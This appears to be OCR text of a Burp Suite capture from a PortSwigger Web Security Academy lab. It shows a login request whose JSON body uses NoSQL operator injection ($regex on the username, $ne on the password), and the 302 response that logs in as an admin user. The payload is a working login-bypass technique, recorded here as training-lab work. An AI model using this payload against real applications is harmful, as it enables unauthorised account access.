 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a080010045b59618213799000b4000c.web-security-academy.net
3 Cookie: session=rEopjOAl5fIrFn31cPbS0KNx1JLRic3k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a080010045b59618213799000b4000c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 70
11 Origin: https://0a080010045b59618213799000b4000c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"admin.*"
19 },
"password":{
"$ne":"test"
20 }
21 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=adminmb2rdyu9
3 Set-Cookie: session=EAtzJVmYQqUMVJbbZ3lUrnkpVLKwWSbw; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7